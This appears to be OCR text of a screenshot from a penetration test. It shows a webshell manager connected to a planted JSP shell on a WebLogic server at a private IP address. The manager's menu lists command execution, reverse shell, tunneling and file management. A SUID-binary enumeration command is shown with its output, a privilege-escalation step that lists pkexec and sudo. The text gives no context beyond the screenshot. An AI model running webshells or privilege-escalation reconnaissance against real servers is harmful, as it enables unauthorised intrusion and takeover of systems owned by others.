 文件(F) 编辑(E) 段落(P) 格式(O) 视图(V) 主题(T) 帮助(H)
http://192.168.8.6:7001/bea_wls_deployment_internal/micgo.jsp
URL: http://192.168.8.6:7001/bea_wls_deployment_internal/micgo.jsp
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展
/home/weblogic/Oracle/Middleware/user_projects/domains/base_domain/ >find / -perm -u=s -type f 2>/dev/null
/snap/core20/1270/usr/bin/chfn
/snap/core20/1270/usr/bin/chsh
/snap/core20/1270/usr/bin/gpasswd
/snap/core20/1270/usr/bin/mount
/snap/core20/1270/usr/bin/newgrp
/snap/core20/1270/usr/bin/passwd
/snap/core20/1270/usr/bin/su
/snap/core20/1270/usr/bin/sudo
/snap/core20/1270/usr/bin/umount
/snap/core20/1270/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core20/1270/usr/lib/openssh/ssh-keysign
/snap/core18/1885/bin/mount
/snap/core18/1885/bin/ping
/snap/core18/1885/bin/su
/snap/core18/1885/bin/umount
/snap/core18/1885/usr/bin/chfn
/snap/core18/1885/usr/bin/chsh
/snap/core18/1885/usr/bin/gpasswd
/snap/core18/1885/usr/bin/newgrp
/snap/core18/1885/usr/bin/passwd
/snap/core18/1885/usr/bin/sudo
/snap/core18/1885/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core18/1885/usr/lib/openssh/ssh-keysign
/snap/core18/2253/bin/mount
/snap/core18/2253/bin/ping
/snap/core18/2253/bin/su
/snap/core18/2253/bin/umount
/snap/core18/2253/usr/bin/chfn
/snap/core18/2253/usr/bin/chsh
/snap/core18/2253/usr/bin/gpasswd
/snap/core18/2253/usr/bin/newgrp
/snap/core18/2253/usr/bin/passwd
/snap/core18/2253/usr/bin/sudo
/snap/core18/2253/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core18/2253/usr/lib/openssh/ssh-keysign
/snap/snapd/8542/usr/lib/snapd/snap-confine
/snap/snapd/14295/usr/lib/snapd/snap-confine
/usr/sbin/pppd
/usr/bin/gpasswd
/usr/bin/pkexec
/usr/bin/vmware-user-suid-wrapper